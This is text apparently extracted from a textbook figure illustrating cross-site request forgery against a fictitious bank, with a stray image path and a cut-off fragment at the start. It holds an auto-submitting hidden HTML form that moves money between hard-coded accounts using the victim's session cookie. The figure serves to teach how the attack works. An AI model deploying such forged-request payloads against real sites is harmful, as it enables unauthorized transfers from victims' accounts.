 the cookie of the domain (application) to which the requests a
Attacker
Victim
Bank
POST /login
username=...&password=...
Session established
SessionID=o2k13jf
HTTP/1.1 200 OK
Set-Cookie: SessionID=02k13jf
GET /index.html
<form name="badform" method="post"
action="http://fictitiousbank/transfer.cgi">
<input type="hidden" name="from"
value="35367021">
<input type="hidden" name="to" value="48412334">
<input type="hidden" name="amount" value="5000">
<input type="hidden" name="date"
value="05072010">
</form>
<script>document.badform.submit()</script>
POST /transfer.cgi
from=35367021&to...
Cookie: SessionID=02k13jf
Valid SessionID
Transfers funds to attacker
HTTP/1.1 200OK